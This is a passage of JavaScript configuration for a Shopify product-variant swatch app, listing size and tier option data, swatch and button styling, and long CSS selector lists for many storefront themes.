mage_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
